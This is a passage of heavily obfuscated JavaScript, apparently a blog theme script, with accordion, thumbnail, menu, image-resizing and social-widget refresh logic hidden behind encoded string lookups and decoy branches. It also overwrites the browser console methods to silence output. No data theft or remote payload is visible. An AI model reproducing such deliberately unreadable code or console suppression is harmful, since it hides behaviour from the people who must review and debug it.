e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var 